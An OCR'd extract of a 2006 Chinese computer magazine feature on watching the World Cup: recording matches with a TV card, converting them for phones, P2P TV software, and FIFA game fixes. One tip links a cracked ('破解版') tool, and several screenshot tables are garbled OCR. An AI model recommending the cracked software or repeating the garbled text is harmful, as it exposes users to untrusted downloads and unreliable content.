桌面上的"地盘" 可谓寸土寸金,而微 软就是"地主"。IE7则是微软首款集成 有搜索框的浏览器,。Google估计,这 -功能将是30%~50%用户搜索的起点。 Google就微软计划将MSN列为缺省搜索 引擎的计划提出了异议;雅虎也向微软提 出了类似的异议

![](_page_5_Picture_26.jpeg)

为了找到治疗禽流感的良方,英国和亚洲 的科学家已经启动最新的网格计算技术。 来自多家实验室的约2000台计算机在4月 份运行了一个病毒发现软件,对30000种 不同的物质进行了分析。计算量相当于 台PC运行100年,它生成了60000多个文 件,生成的数据量高达600GB。

〈战 Wi-Fi标准802.11n第一版标准草案,日 前依照 IEEE 标准审查制定程序,送交

802.11x工作小组进行投票,其实际得票率 仅46.6%,未获得通过。Wi-Fi供应商Airgo 对一些已经上市pre-802.11n兼容产品的 厂商 Belkin、D-Link、Linksys、Netgear 等提出了指责,考虑新标准并不稳定, Airgo公司将会继续关注而不盲目投入。

![](_page_5_Picture_30.jpeg)

![](_page_6_Picture_0.jpeg)

是你让我们懂得什么才是真正的音乐——漫步者,我为你呐喊,为你疯狂,在今后的岁月里,愿你再创佳绩!——"漫之虫"祝(139\*\*\*\*\*751) €₩≰₩╡ 10周年用户感言

![](_page_6_Picture_2.jpeg)

策划/《电脑爱好者》编辑部 监制/特别的特别 撰稿/一尘(北京) 虫二(北京)

世界上第一大运动是什么?相信大多数人都会说出"足球"。

"足球运动之所以是世界上第一运动,是因为它体现了运动中力量和速度的完美结合。足球就像是自然界中的 猎豹,它奔跑的速度、节奏、动感、力量以及舒展的线条都给人一种美的享受。这种美是力量之美、速度之美、 灵性之美。因为是运动,也就被赋予了一种精神——竞技精神:公平公正,勇敢拼搏,积极进取,荣誉至上,争 当胜者。在它的感召下,我们看到激情和技术随心所欲的挥洒,看到球迷为之癫狂,为之忘我的沉醉状态。 足球是圆的,恰恰表明它的不可预知性和颠覆性。在足球的世界里,一切不可能都皆有可能,一切的结果都 可能大大出乎人们的预料之外,强者并非就一定是胜者,弱者也并非就一定是败者。足球之路如人生之路,充 满了丰富的无限可能性,而且不到最后一刻,便不会看到它真正的面目。这应该是足球这项运动最引人入胜 的地方。"

一段在网络中流传已久的文字,小编已经找不到出处,而它正道出了足球的神奇魅力。

在这个激情六月,时隔四年,全球最受瞩目的赛事——世界杯足球赛又要开战了,你做好准备了吗?

本文可以帮你学到

- 1.学会让电脑自动帮你录制节目的方法;
- 2.学会新版本 P2P 网络电视软件的使用方法及录制节目的方法;
- 3. 解决 FIFA 及实况足球系列游戏中遇到的多种问题;
- 4.看完球赛后,你需要"发泄"的地方; 5.为世界杯预热……

SPECIAL TOPIC 特别策划 责任编辑: 特别的特别 focus@cfan.com.cn

![](_page_7_Picture_1.jpeg)

Ć

#### 激情世界杯 移动世界杯

大家都知道,德国在西欧,在东一区,和我们东八区相差7个小时之多。别人正在比赛,我们 可能还在梦乡。常规来说,如果要想第一时间得到消息,我们就不得不熬夜。不过,现在有了 电视卡和一些转换软件,我们完全可以在夜间将精彩直播录制下来,并放到手机中随时欣赏!

■ 四年一度的世界杯将于6月9日在德国举办, 这一举世瞩目的盛事一定会吸引来无数人的眼光 和注意力,使得德国再一次成为世界的焦点,来 自世界各地的球迷的热情也将会尽情燃烧!

#### 1.准备工作 第一步:正确安装电视卡

购买电视卡,现在的电视卡按接口分主要有PCI和USB两种,大家可以根据自己的需要进行选择。在 安装上电视卡后,一定要正确安装 驱动程序才能够使其正常工作。 笔者建议大家将驱动程 序从光盘上备

![](_page_7_Picture_9.jpeg)

便我们使用。在安装好驱动程序后, 请用铜轴电缆连接墙上有线电视插 座和电视卡(见图1)。

#### 小提示

这里笔者要提醒大家注意的是,电视卡和电视盒不 一样,电视卡必须开主机才可以看电视,电视盒不用 开主机就可以看电视。要实现录制,最好是用电视卡 来录制。

#### 第二步:让电脑自动启动

因为德国和我们相差7个小时, 因此肯定要电脑在夜间自动开机, 并进行相应录制操作,这里要注意 下面几个细节。

①让电脑自动开机

要让电脑自动录制直播节目, 自动开机是前提,有幸的是,现在 的主板都提供自动开机功能,大家 只要在主板的BIOS中作一些设置即 可:重启电脑,并在开机时按下Del 键,进入BIOS设置程序,选择"Power Management Setup",然后移动上下 左右方向键到 "Power Up Control" 中的 "Automatic Power UP",将其 设置为 "Everyday(每天)"或 "By date(某一天)",一般选前者,然后 再在下面的"Time (hh:mm:ss) Alarm" 中设置每天定时开机的时间,如可 以设置为23:00,注意此时间一定要 比转播时间提前一些,因为系统要 启动。设置完毕后按Esc 键返回至主 界面,再按下F10 键保存设置。

#### 小提示

在<u>http://www.u0596.net/dispbbs.asp</u>? boardid=10&id=3099上有世界杯的日程表,但大家 要注意的是,我们一定要将其加上7个小时,这才是 北京时间,可千万不要算错了。你也可以通过http:// <u>www.cctv.com/worldcup/index.shtml</u>查看到央视的 比赛转播时间。

![](_page_7_Picture_20.jpeg)

右击桌面上"我的电脑"图标,选择 "属性"命令。在打开的"系统属性" 设置对话框中单击"高级"标签,然 后再单击"启动和故障恢复"按钮。 在打开的设置对话框中,从"系统启 动"下的"默认操作系统"下拉列表 框中选择一个默认的操作系统,如 "Microsoft Windows XP Professional"/ noexecute-optin /fastdetect。然后取消 "显示操作系统列表"前复选框。以 后自动开机时,电脑将默认进入 Windows XP(见图2)。

③让系统自动登录

可能大家没有注意过,光有自动 启动系统也是不行的。因为,如果不 设置一个账户进入Windows,那自动 开机后,电脑会停留在登录界面上, 自然也无法进入Windows,无法再自 动启动其中的程序来实现自动录制。

解决上面这个问题对于 Windows XP 用户来说,先用管理员账号登录一 下系统,再点击"开始→运行",在文 本框中输入"control userpasswords2", 去除"要使用本机,用户必须输入用 户名和密码"项即可。

#### 小提示

对于其他系统,微软有一个好工具可以帮助我们来 实现自动登录系统,从<u>http://www.onlinedown.net/</u> soft/26929.htm上下载并安装Tweak UI2化版。通 过它,我们就可以让电脑自动启动并进入系统了。

#### 2.自动录制直播节目

世界杯如此吸引眼球,一定会 有很多电视台来直播。前面我们已 经安装好了电视卡,再配合电视播 放和录制软件就可以将其在夜里录 制下来,然后转换为手机可以使用 的格式来收看。

#### 第一步:自定义录制规格

笔者电视卡配送的电脑程序是 WinDVR,这是一款非常著名的电视 录制和播放程序,用起来也很顺 手。只要右击画面,选择"设置"命 令,再在弹出窗口中单击"录制"标 签,如图3 所示,我们可以看到

![](_page_7_Figure_32.jpeg)

![](_page_8_Picture_0.jpeg)

责任编辑 : 特别的特别 <u>focus@cfan.com.cn</u>

中"最好"是标准的DVD视频格式, 生成的文件尺寸也最大,其他则相 反,我们可以自行选择。

由于要想获得一个比较好的录制比,所以我们选择"自定义",根据自己对视频文件清晰度的要求情况进行设置,选中此项后,单击"配置文件"进入自定义设置菜单,在这里我们可以选择已有的方案,如 "PAL 1/2 DVD"(见图 4)。

然后点击"创建",在"名称" 中输入方案名,如"定时录制世界 杯",在"模式"项中选择编码格式, 如MPEG-2(见图5):点选"视频"栏, 将"视频格式"选为"PAL","宽度 和高度"选为"352×288"(如果设 置得过大,后面转换时会占用太多 时间,而且手机屏幕也不大),"位 速率"改为"5400千位/秒"(见图6), 单击"高级"按钮,还可以在打开 窗口中对于帧速度、长宽比等进行 设置(见图7)。

#### 第二步:设置保存文件夹

由于录制的视频一般都比较 大,因此我们有必要设置一下保存 路径,把它们放到靠前的分区和有 更多剩余空间的分区上,同时做好 硬盘的碎片整理以提高视频文件写 入速度:右击 WinDVR 播放画面,选择 "设置"命令,再在弹出窗口中单击 "存储"标签,在此窗口中可以将保 存录制视频的路径修改至有较大空 间的硬盘或分区上(见图9)。

![](_page_8_Picture_7.jpeg)

#### 第三步:创建定时录制计划

右击 WinDVR 画面,选择"定制时间"命令(见图10),再在打开窗口

#### 

![](_page_8_Picture_12.jpeg)

接着,在图8窗口中选择"自定义",再单击其下拉列表框,从中选择 我们先前设置的格式,如"定时录制世界杯"即可使用我们在上面设置的 格式。

中单击"创建"按钮(见图11)。接着 在打开窗口中设置当前任务的名称, 如"定时录制世界杯","任务类型" 为"录制","视频源"为"电视", 接着再选择相应的电视频道(见图 12)。完成后,单击"下一步"按钮。 接着,在打开窗口中选择"录 制质量"为"定制",同时估计一下 录制时间长度(见图13)。单击"下一步"按钮,在打开窗口中选择录制 频率,同时设置一下录制的时间。 如图14 所示,在这里我们一定要计 算好时间,因为这里用的是中国即 东八区的时间,而德国是在东一 区,因此将这里的时间减掉7小时 才是德国当地的时间。

| <ul> <li>未制</li> <li>播放</li> <li>留停</li> <li>(10)</li> </ul>                                                                                 | 录制设置                                                                                                    | × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| 19月後後<br>計画気化活物<br>計画気化活物<br>計画成<br>10日<br>10日<br>10日<br>10日<br>10日<br>10日<br>10日<br>10日                                                     | - 予約原量(Q) - 一 教師(G) - 一 教師(G) - 一 教師(G) - 一 教師(G) - 一 要好(Q) - 一 要好(Q) - 一 要好(Q) - 一 要好(G) - 一 要好(G) - 一 要好(G) - 一 要好(G) - 一 要好(G) - 一 要好(G) - 一 要好(G) - 一 要好(G) |   |
| 静止地获 英道 +                                                                                                    | ○最好(型)<br>(定則:非制世界杯」                                                                                                    |   |
|                                                                                                    | 13 < <u>(1-50)</u> RA RA                                                                                                    |   |
| 10枚<br>长気比 )<br>屏幕大小 )                                                                                                    | p 默认为 30 分钟,我们改为 120 分钟                                                                                                    |   |
|                                                                                                    | 任务时间                                                                                                    | × |
| q 当然是选择<br>CCTV5                                                                                                    |                                                                                                    |   |
| 任务 ×                                                                                                    |                                                                                                    |   |
| 任委朱熹 (1) (1998) (1999)<br>(1999) (1997) (1997) (1997) (1997)<br>(1997) (1997) (1997) (1997) (1997) (1997) (1997) (1997) (1997) (1997) (1997) | (14) <(上ー歩の)下ー歩の) 取消 報助                                                                                                    |   |
| #15(%) () (4 + 0.01% ▼     12)     (2 + -%) (7%) Re   He                                                                                     |                                                                                                    |   |

![](_page_9_Picture_0.jpeg)

有一个秘密多年来埋藏在心底,从未向别人提起,今天才郑重地告诉你,拥有了 Edifie<sup>®</sup>漫步者 10周年用户感言 漫步者,你就有了一个无悔的选择!(138\*\*\*\*\*509)

#### 第四步:自动录制视频

进行上述操作后,我们已经添 加了定时录制世界杯的任务(见图 15)。到了指定时间,将会把相应内 容录制下来。一般我们都会在夜间 录制下来,接下来就可以通过手机 转换软件将其转换为手机可接受的 格式来播放了。

![](_page_9_Figure_5.jpeg)

#### 3.实现移动世界杯

现在很多手机玩家的手机都有 很大的存储器,而且它们多数也支 持视频文件。因此,我们完全可以 将录制下来的世界杯的视频转换成 手机电影,放在里面随时欣赏。手 机转换软件有很多,这里向大家介 绍 ImTOO 3GP Video Converter v2.1.62. 0412b,非常经典的软件,使用起来 也非常简单,可以把 AVI、MPG、3GP 等格式的视频文件直接转换成手机 上能看的H263 编码标准 3GP 文件。

#### 第一步:下载并安装软件

从 http://www.onlinedown.net/ soft/36805.htm 可以下载此软件,下 载后直接安装。安装时,选择安装 语言为"Simplified Chinese"(见图 [6],完成安装。

![](_page_9_Picture_10.jpeg)

#### 第二步:转换视频文件

选择"文件→打开",在打开窗 口中选择相应的转换文件即可(见图 17)。接着,单击"编码"按钮即可 开始转换(见图18),完成后其放在转 换文件夹下,默认为C:\Temp。

![](_page_9_Figure_13.jpeg)

中脑旁好者

#### 第三步:上传电影

只要使用手机自己的上传软件,如 ActiveSync 将其传至手机或 PDA 中 即可观看。

德国与我们相差7个小时,如果想第一时间得到消息,就一定得采取 "非常规"手段。每天都熬夜不太现实,毕竟我们都不是老板。不过,有幸 的是,现在有了电视卡和手机,我们完全可以将第一手的电视直播节目定 时录制下来,并将其放到手机中欣赏。这样就宛如我们跨越了时空,同样 可以给我们声色俱丽、身临其境的超级享受!

#### Google Earth 与世界杯

虽然无法亲临比赛现场,但看看足球顶级赛事的比赛场地总没有问题吧,登录 http:/ /www.uuzone.com/club/19859/forum/288468.htm, 在Google Earth上了解每个赛场的情 况吧。

#### "世界杯"啤酒

汽车、足球、啤酒是德国人三件镇国法宝。假如 2006 年德国世界杯赛场里,喝不到 德国啤酒,肯定会是这个国家的一场灾难。不过为了安全,德国的啤酒生产商为足球 迷特制了"世界杯"啤酒。这种啤酒的外包装采用了与足球相关的设计。另外,考虑 到天气炎热和人体健康等因素,啤酒的酒精含量比其他普通啤酒低了10%,这样一来, 球迷们就没有那么容易喝醉了。

#### "世界杯"草皮引发的"血案"

-家处于严密保护之下的荷兰农场下周即将进入收获季节,他们培育成熟的草皮将用 于12 块德国世界杯场地中的 7 块。得知世界杯草皮将由足球死敌荷兰提供后,引来德 国媒体一片震怒之声。想知道是什么原因吗?想知道这家荷兰草皮供应商叫什么名 字, 有哪些著名球场是用的该公司草皮呢? 想知道德国队主教练里贝克怎么看待荷兰 草皮吗? 如果想要知道上面这些问题的答案,那就快快登录 http://sports.sina.com.cn/ g/p/2005-03-29/16371477131.shtml吧。

#### 2006 世界杯德国观战指南

如果你要借世界杯之机去德国旅游,那么推荐你先看看 http://sports.sina.com.cn/s/2006-02-23/17142065508.shtml, 对德国的衣食住行有个简单的了解吧。

#### 德国 12 城市共办世界杯

2006 年德国世界杯将会在德国 12 个城市举办,从开幕 城市慕尼黑开始,直达斯图加特,途经纽伦堡、汉诺 威、汉堡、多特蒙德、盖尔森基兴、科隆、法兰克福、 凯泽斯劳滕、莱比锡,终点抵达柏林。

![](_page_9_Picture_27.jpeg)

66

![](_page_10_Picture_0.jpeg)

感谢漫步者 R- 303T 让我在忙碌的工作学习中缓解了压力与疲倦,也感谢它给我 Edifier 漫步者 带来的听觉与视觉的享受! (137\*\*\*\*\*257) € ぬゑ好す 10周年用户感言

![](_page_10_Picture_2.jpeg)

#### 网上世界杯

当只有网络时,我们就要使用一些其他方法来收看世界杯了,最简单的当然就是通过各类 P2P 网络电视。在 2005 年的第19 期《以 BT 的名义看电视——主流 P2P 网络电视使用手记》中, 我们也较详细地介绍了各种网络电视的应用,时隔半年,各种网络电视都有了新变化,可以说 变成了全新软件,也有了很多新技巧,让我们在这个世界杯开赛前再重新复习一下吧。

### 在单位加班,上夜班的时候,怎么办?只要有 网络,世界杯比赛一样照看,当然是用现在最流 行的 P2P 网络电视啦。

![](_page_10_Picture_6.jpeg)

1.人气最火的 PPLive

PPLive 作为现在人气最佳的网 络电视,在世界杯来临之际,也应景 地推出了一系列的世界杯相关栏目。

用浏览打开 http://www.pplive.com/ zh-cn/download.html, 就可以下载到 最新版本的 PPLive。打开软件后,在 播放窗口右侧"频道"列表,"体育 台"下,我们可以看到"天下足球频

![](_page_10_Picture_10.jpeg)

。 碰出节目单

O PP See 20 1000 5000 20 100 B B Flanz Xts 12111-28-大統領は高ないの観察などの対象での ASPISAL RE 5218 CADILON C小正務等 PARLIN CONFI CARRA

基大同时发出网络适照个数 GP 2

举个领道最大连接个数

道"、"世界杯经典回顾"、"世界杯官

要点击菜单中的"控制→设置",弹

出设置窗口,在"网络设置"中选

择"网络类型"(见图 20),在"播放

设置"中进行"播放器路径设置"。

如果需要对 PPLive 讲行设置,则

方纪录片"等频道(见图19)。

端口一般不用设置,如果不知道网络类型。 可以先从ADSL 512k设置开始,如果不出现 断流,可以提高设置

MEN KA

火爆技巧

①与局域网中的好友共享节目 宿舍里, 有数台电脑, 何必非 要挤在一台电脑上观看呢?要与局 域网中的好友共享比赛,只需要一 台安装有 PPLive 的主机,其他电脑 通过播放主机共享文件夹下的媒体 文件就可以观看。

在安装有 PPLive 的电脑中,运行 PPLive,点击"控制→设置"菜单 项,在弹出窗口左侧选择"网络共 享",然后勾选右侧的"共享媒体文 件"。局域网中的电脑只要访问这 台电脑中的 "C:\PROGRA~1\COM MON~1\Synacast\SynaLive\ MediaFile" 文件夹就可以看到精彩的节目了(见图

21)。

200Live)

②快速得到 PPLive 节目单

登录 http://www.pplive.com, 我们可 以根据分类查找自己喜欢的电视节 目,可以看到每个频道要播放的节 目。如果只想看当前的电视节目怎么 办呢? Happy Shell(下载地址:http:// cwsky.com/plist/down/happyshellrar)是可 以完成这个操作的。

初次使用 Happy Shell 时,如果 速度较慢,可能是由于软件更新配 置文件所引起的,可最小化几秒钟 后,退出软件,再次打开软件即可。

软件的使用很简单,点击"第 X页",可以查看当前播放的内容,

点击"XX台",可以按频道查看当前 播放的节目,找到节目后,点击"播 放"下的"PLAY"按钮即可(见图 22)。 ③ PPLive 常见问题

问:PPLive 提示"找不到成员"。 答:可以先将 PPLive 卸载, 并删 除 C:\program Files\Common Files\Synacast 文件夹,再重新安装 PPLive 即可。

问:缓冲到100%后,又回到 0%,之后又涨回到100%,再回到 0%,不停地循环。

答:这是断流的情况,你可以检 查"网络类型"设置选项是否正确。

问:我在播放时,右侧缓冲正 常,达到97%以上,但左侧总是在 寻找媒体。

答:有些频道就需要多等一会儿。

问:使用 KMPlayer 播放 PPLive 时出现故障。

答:这是兼容性问题,建议除 Windows Media Player 及 Real Player 外,不要随便使用其他媒体播放器观 看节目。

![](_page_10_Picture_29.jpeg)

| and the second second se | and the second division of the                                                                                                    |                                                                                                    | للع                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| whell ABRA!                                                                                                    |                                                                                                    |                                                                                                    | 9.                                                                                                    |
| BCH D+H BCH 70H                                                                                                    | NOT #/0                                                                                                    | NET                                                                                                    |                                                                                                    |
| a ar and one wer buy a r                                                                                                    | 洗朝 위한십 年月日                                                                                                    | क्रमेठ मण्ड                                                                                                    | 2                                                                                                    |
| SAVA                                                                                                    | 播放 式数                                                                                                    | 2 AB                                                                                                    | 8.78                                                                                                    |
| 現成主播(由意)、教人間(200人中語大学中間)<br>財。                                                                                                    | ongaaaa                                                                                                    | 4XX 91%                                                                                                    | #i~ F312                                                                                                    |
| 成功主要(所有)為人間で08A中営人学生生<br>45                                                                                                    | o tuz de de de de de                                                                                                    | 141X 013.                                                                                                    | #AIB                                                                                                    |
| \$4T9T                                                                                                    | 0101 0000                                                                                                    | 432 0 1315                                                                                                    | 和大局計                                                                                                    |
| 申计和年首方会为他(常田林)15百万会长统                                                                                                    | 0102 00000                                                                                                    | 3218, 1224                                                                                                    | 9/5.2.6                                                                                                    |
| 世話75 F(旧 昭成) 2006 113                                                                                                    | 01111 0-0-0-0                                                                                                    | 2218. 245                                                                                                    | 単式言語                                                                                                    |
| TH (COURSE) #8-87                                                                                                    | BILL 0000                                                                                                    | ALLE YOU                                                                                                    | MINTON                                                                                                    |
| (1) (1) (1) (1) (1) (1) (1) (1) (1) (1)                                                                                                    | 0110 00000                                                                                                    | 431X 91%                                                                                                    | 81238                                                                                                    |
| 報題走篇2006.04                                                                                                    | 0110 10000                                                                                                    | 344K 93%                                                                                                    | 8.13.8                                                                                                    |
| 大艺带桥列节目 《史主》示》"五一"特别                                                                                                    | 0114 9999                                                                                                    | 431X 92%                                                                                                    | 意える種                                                                                                    |
|                                                                                                    | onar scalar                                                                                                    | 100K 2014                                                                                                    | \$004                                                                                                    |
| MIR 216                                                                                                    | onir draft                                                                                                    | 4XX 97%                                                                                                    | 116.5                                                                                                    |
| ##\$114                                                                                                    | 01117                                                                                                    | 3318.03%                                                                                                    | 单甲土石器                                                                                                    |
|                                                                                                    | N/VHI         AB831           NUT         NUT           NUT         NUT           SAR RECYCL         NUT           SAR RECYCL         SUT           SAR RECYCL         SUT           SAR RECYCL         SUT           SUT         SUT           SUT         SUT | N 10-01         ABREN           B.C. B.D. 400         B.C. B.D. 400           B.A.B.ROL 400, B.C. B.C. A.T.B. 400           B.A.B.ROL 400, B.C. B.C.A. 400           B.A.B.ROL 400, B.C. B.C.A. 400           B.A.B.ROL 400, B.C. B.C.A. 400           B.B.B.ROL 400, B.C. B.C.A. 400           B.B.B.ROL 400, B.C. B.C.A. 400           B.B.B.ROL 400, B.C. B.C.A. 400           B.G. B.C. 400, B.C. 400, B.C. 400           B.G. B.C. 400, B.C. 400, B.C. 400           B.G. B.C. 400, B.C. 400, B.C. 400           B.G. B.C. 400, B.C. 400, B.C. 400           B.G. B.C. 400, B.C. 400, B.C. 400           B.G. B.C. 400, B.C. 400, B.C. 400, B.C. 400           B.G. B.C. 400, B.C. 400, B.C. 4 | N Yordit         ABR21           N/X         N/X         N/ |

![](_page_11_Picture_0.jpeg)

Edifiele漫步者 十年打拼,每每回到家中是漫步者那最纯、最真、最接近大自然的声音让我忘却 疲惫。我的成功,漫步者有一功!(139\*\*\*\*\*974) 10周年田户感言 中脑旁好者

#### 问:以前的版本可以同时看多个频道,新版本为什么无法实现了呢?

答:新版本不能在一个播放器里打开多个频道,但可以同时打开多个播放器, 只要点击菜单中的"控制→设置"项,然后再选择"其他",勾选"只允许 运行一个 PPLIVE 实例"即可。

#### 2.简单易用的PPStream

PPStream 同 PPLive 一样, 也是一款非常不错的 P2P 软件, 它具有很多比 较实用的功能,其中最吸引人的应该就是可以录像的功能了。

从 http://www.ppstream.com/download.html 下载 PPStream 1.0.1.182 加强版, 这个版本增加了智能调节功能,它可以根据你的计算机响应能力,带宽状况自 动找到合适的连接、连接方式,以达到满意的播放效果。

安装好软件,双击主窗口左侧的频道列表,选择不同的频道就可以观看了 见图 23)。

![](_page_11_Picture_8.jpeg)

小提示

如果网络中有人使用 "P2P 终结者(破解版)",那么可以从 <u>http://work.newhua</u>. com/cfan/200611/fp2p.zip下载到反P2P终结者破解版软件,以防被别人限制宽带

①用PPStream 看中央电视台

火爆技巧

PPStream 本身没有内置央视的电视节目,但我们可以通过网友制作的补丁 来添加。从 http://work.newhua.com/cfan/200611/PPSCCTV.rar 下载到 PPStream 的补

丁程序,将软件安装至默认目录,重新打开 PPStream 就可以看到央视频道了。 ②让 PPStream 不再卡

如果你在使用 PPStream 时,发现经常出现画面卡、跳帧等情况,可以 尝试如下的方法:

检查防火墙,虽然ZoneAlarm等防火墙功能强大,但可能由于设置错误直接导致PPStream无法使用;设置起始 端口,将起始端口设置为10000以上,以避免和其他应用程序抢端口而引发问题;流量减少的问题,这是由于 PPStream的BUG所致,由于网络连接里有些种子已经断开,但PPStream认为它还是连接着,并未及时调整, 所以不能很快恢复。遇到这种情况,只要退出程序,重新连接一次即可;缓冲至99%,但无法看到图像的问题, 要从具体情况进行分析,如果只有一二个频道出现这种情况,多是由于节目源问题,如果多个频道都出现此问 题,则应该检查一下Windows Media Player的文件关联,重新关联即可解决问题;安装新版本前一定要确认已 经完全卸载旧版本;经过高手实验,大家可以安装CFOSPEED这款软件以配合PPStream的使用。

#### 3.精彩赛事随时可录

用 P2P 网络电视看比赛,仍然会出现时差问题,怎么能让 P2P 实现自动 录像功能呢?这样重要的赛事也不会落下了。

我们需要的软件的是 PPRecorder(下载地址:http://work.newhua.com/cfan/ 200611/pprecorder.rar),这款软件可以对 PPLive 及 PPStream 等 P2P 网络电视软件 播放的节目进行录像,但需要注意这款软件仅支持 WMV 及 ASF 格式的视频源。 责任编辑 : 特别的特别 <u>focus@cfa</u>

第一步:获得媒体来源。先用网 络电视软件调出 Windows Media Player(简称WMP)播放节目,不同的 软件方法不同。在 PPLive 中, 先播放 软件,然后右击播放窗口,选择"默 认播放器中播放"项,在弹出的WMP 窗口中选择菜单中的"文件→属 性",复制"位置"后的网址(见图 25); PPStream 获取媒体的方法与 PPLive 类似,也是右击软件,选择"默认播 放器播放",再通过"属性"项得到。

第二步:设置录制。打开 PPRecorder,将刚刚复制的网址粘 贴至"媒体来源"框中,并设置好"存 放位置",此时点击"录制",就可以 开始录制了。当然我们要求的是定 时录制,还需要继续进行设置。

第三步:高级设置。在窗口空白 处双击,这时软件出现新界面,再 次双击"现在时间"后的时钟,还 可以打开"录制中"框,这样就打 开了软件的完整界面。

第四步:将"定时录制"设置为 "是",在"时间设置"下分别设置 好"开始时间"及"结束时间",时 间一到软件就会自动进行录制了。

如果你勾选了"显示音频"及 "显示视频"项,在录制时,还会出 现"视频修正"按钮,用于修正录制 时视频中没有显示的图像(见图 26)。

#### 小提示

★使用软件录制时,建议你使用MKV格式(从"录制 格式"下拉菜单中切换格式),如果你的电脑中没有安 装MKV编码器,可以从<u>http://afly.ogg.cn/blog.php</u>? iob=art&articleid=a 20060502 012839处下载并安装 ★还有一种比较简单的录制方法,即得到"媒体来 源"后,直接用影音传送带等软件直接下载。注意下 载时,必须保证PPStream处于播放状态,同时,要保证网络的流畅,不能出现"断流"的情况。 ★如果你对时效看得不重要,那可以看P2P网络电 视,但是有可能会出现门外的人在欢呼进球的时候, 你却还不知道是怎么回事(P2P网络电视有一定的延 时)。这时你可能需要选择一款网络电视软件,如凤 凰网络电视(下载地址:http://www.onlinedown.net/ soft/26754.htm)、STV-深蓝卫星网络电视(下载地 址:<u>http://www.onlinedown.net/soft/31519.htm</u>)或 Sporttv2006(下载地址:<u>http://www.sporttv.cn/</u>)。

![](_page_11_Figure_27.jpeg)

![](_page_12_Picture_0.jpeg)

十年的音乐分享,十年的成熟,造就了漫步者的更高品质。爱上你不需要太多理 由,你就是我唯一的守候。(138\*\*\*\*\*507) **全**於发现者 Edifiee 漫步者 € ぬゑ好す 10周年用户感言

![](_page_12_Picture_2.jpeg)

#### 当中国夺得世界杯时……

目前足球游戏中最著名的当属 FIFA 及实况足球系列。下面我们会分别对它们在使用中的问题 和技巧进行介绍。

### ▲ 中国队没有参加此次德国世界杯,怎么办 呢?虽然现实是残酷的,不过这并不能阻止你在 游戏中控制中国队勇夺"大力神"杯。

#### 1.FIFA 2006

FIFA 系列一直很受 PC 玩家的欢 迎,随着操控感的完美,越来越多 的玩家加入到 FIFA 的阵营中, 随着 FIFA 系列被指定为各大电子竞技比 赛的指定游戏,现在它的普及度达 到了更高层面。

①解决 FIFA 2006 联机延时问题 联机 FIFA 2006 时, 总是出现反 应慢的问题实在让人着急,其实在 硬件、系统及游戏中分别设置,也 许问题就会解决了。

从硬件上来说,如果你的显卡 是MMX440级别或是更差,那建议你 更换显卡后再上网联机,不然会出 现一方慢,一方却没问题的情况。

从系统上来说,建议更新显卡 驱动(一般在游戏大作推出之时,显 卡厂商都会适时地推出新版驱动, 并针对游戏进行优化),关闭垂直同 步。在进入游戏前,要将所有占用资 源的程序关闭,比如 O O 、M S N Messenger、MP3播放器、浏览器等等。

从游戏方面来说,如果是在局 域网内且双方电脑配置相同的情况 下联机,建议使用1024 × 768的分 辨率,以达到最小延时;对于互联网 联机来说,则建议使用800×600或 640 × 480, 并将画质设置为LOW, 但这个也并不是绝对的,可以多次 尝试,找到最佳的方案。还要注意, 当联机成功,但未出现双方球队画 面前先不要按方向键选球队,这样 容易造成数据包丢失、不同步、或 是延时很厉害。在场地的选择上, 也很重要,建议选择 Open Square Style 或 Euro 3, 气候设置为 Sunny Day,这样可以减少贴图数据量。另 外,在比赛中如果觉得延时讨大, 可以试着先暂停比赛,让数据同步 之后再继续,可能会稍好一些。

② FIFA 2006 资源下载合集

FIFA 2006 跳帧问题修改补丁:此 补丁用于修复游戏中的跳帧问题(在 覆盖源文件前请做好备份)。下载地 址为http://www.esport.com.cn/fifa/ download/2006-04-14/837202.html

FIFA 2006 Demo 编辑器:此补丁 可以开启隐藏球队,并对游戏细节 进行修改,如速度、难度等等。下 载地址为 http://www.esport.com.cn/ fifa/download/2006-04-12/836046. html

FIFA 2006 窗口模式:可以让 FIFA 2006运行在窗口模式下,将解 压缩得到的 locale.ini 复制到 FIFA 06 目录下,配置过低就不要使用了。 下载地址为 http://work.newhua.com/ cfan/200611/fifawindows.rar

解决 FIFA 2006 1.6 版死机问题: 把解压得到的 chants.big 复制到 FIFA 2006 下的 \data\audio 目录中即可。 下载地址为 http://work.newhua.com/ cfan/200611/fifasj.rar

③解决浩方不能连接 FIFA 2006 的方法

在浩方中 FIFA 2006 不能联机, 很不方便,其实使个小技巧可解决 这个问题,就是进入FIFA 2006所在 目录,右击FIFA06.EXE,选择"属 性"标签,勾选"用兼容模式运行 这个程序",并从下拉菜单中选择 "Windows 98/Windows Me"。 ④万能内网联机小软件

对于两个内网用户来说,想要 互联 FIFA 2006 怎么做呢? 浩方是 一种选择,不过并不完美,试着用 Hamachi 来解决吧。

![](_page_12_Picture_21.jpeg)

第一步:从 http:// files.hamachi.cc/ HamachiSetup-0.9.9.9cn.exe 下载 Hamachi, 安装好软件后,根据 非常详细的向导, 你 就可以对软件进行初 步的了解(见图27)。

第二步: 登录 Hamachi, 在一台主机上点击"连接 网络"按钮,选择"创建新网络"项, 输入名称及密码,之后其他用户通

过"连接网络→加入现有的网络", 加入主机加入建立的网络。

第三步:进入FIFA 2006,通过 Hamachi 面板上的 IP 地址就可以通 过局域网的方式进行联机游戏了(软 件中会显示出同组成员的 IP 地址)。

用 Hamachi 方式连接网速很稳 定,不会很卡,但有时会有延时。

⑤ FIFA 世界

![](_page_12_Picture_28.jpeg)

网址:<u>http://www.chinafifa.com/fifa.asp</u> 简介:相当专业的FIFA游戏站点,在这里足球的竞技 味道被最大化。

![](_page_13_Picture_0.jpeg)

游侠网实况足球专区

网址:http://game.ali213.

net/forumdisplay.php? s=eaee30159a385d83f1980

058a79e3001&forumid=255

简介:这里有大量的修改实

例,足够多的资料下载,人

气很高,整理的信息也足

够多。

Edlifier 漫步者 10周年用户感言 来、漫步更辉煌的十年……(138\*\*\*\*\*345)

2.实况足球

专业的游戏玩家,最喜欢的足 球游戏就属实况足球(胜利11人,简 称WEI,由于爱好者众多,网络上有 很多玩家为WE制作球衣、皮肤、广 告牌,在我们后面介绍的网站中, 大家可以找到这些资源下载。

①影响WE的硬件问题

**问:进入游戏后,会自动退出** 答:这是由于你的显卡过差,只 要从<u>http://work.newhua.com/cfan/200611/</u> oldbuding.rar下载补丁工具即可。

#### 问:为什么在笔记本电脑上玩 WE时总会出现问题呢,比如自动 重启等?

